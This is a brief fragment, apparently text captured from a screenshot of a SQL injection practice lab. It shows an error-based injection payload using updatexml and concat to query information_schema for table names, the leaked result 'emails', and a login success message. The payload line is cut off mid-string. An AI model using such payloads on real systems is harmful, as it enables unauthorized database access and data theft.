 Your IP ADDRESS is: 127.0.0.1
1' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = 'sec
XPATH syntax error: '~emails'
SUCCESSFULLY
LOGGED IN